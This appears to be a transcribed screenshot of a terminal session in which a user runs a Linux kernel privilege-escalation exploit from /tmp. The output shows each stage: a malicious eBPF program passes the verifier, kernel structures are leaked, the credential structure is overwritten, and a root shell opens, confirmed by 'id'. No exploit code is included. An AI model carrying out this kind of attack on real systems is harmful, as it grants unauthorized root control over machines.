 bigtommysenior@CallahanAutoSrv01:/tmp$ ./shell
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003d32ad00
[*] Leaking sock struct from ffff88003c6d12c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003d3d8c00
[*] UID from cred structure: 1002, matches the current: 1002
[*] hammering cred structure at ffff88003d3d8c00
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1002(bigtommysenior)